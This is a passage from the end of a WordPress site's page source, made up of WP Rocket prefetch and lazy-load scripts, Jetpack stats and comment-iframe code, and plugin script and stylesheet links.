"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://lendingnaija.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.4" id="td-site-min-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"209561109","post":"2257","tz":"0","srv":"lendingnaija.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "209561109", "2257" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-content/plugins/wp-rocket/assets/js/heartbeat.js?ver=3.11.3" id="heartbeat-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-content/cache/min/1/sdks/web/v16/OneSignalSDK.page.js?ver=1734669465" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-minify="1" defer data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1692798967" id="akismet-frontend-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="jetpack-blocks-assets-base-url-js-before">
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url="https://lendingnaija.com/wp-content/plugins/jetpack/_inc/blocks/";
//# sourceURL=jetpack-blocks-assets-base-url-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-content/cache/min/1/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.js?ver=1692799878" id="jetpack-block-subscriptions-js" defer="defer" data-wp-strategy="defer"></script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
</script>

		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
		<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://lendingnaija.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
<script>"use strict";function wprRemoveCPCSS(){var preload_stylesheets=document.querySelectorAll('link[data-rocket-async="style"][rel="preload"]');if(preload_stylesheets&&0<preload_stylesheets.length)for(var stylesheet_index=0;stylesheet_index<preload_stylesheets.length;stylesheet_index++){var media=preload_stylesheets[stylesheet_index].getAttribute("media")||"all";if(window.matchMedia(media).matches)return void setTimeout(wprRemoveCPCSS,200)}var elem=document.getElementById("rocket-critical-css");elem&&"remove"in elem&&elem.remove()}window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);</script><noscript><link rel='stylesheet' id='ez-toc-css' href='https://lendingnaija.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://lendingnaija.com/wp-content/cache/min/1/wp-content/themes/Newsmag/style.css?ver=1692798931' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://lendingnaija.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1692798931' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='jetpack-top-posts-widget-css' href='https://lendingnaija.com/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/widgets/top-posts/style.css?ver=1727844052' type='text/css' media='all' /></noscript></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->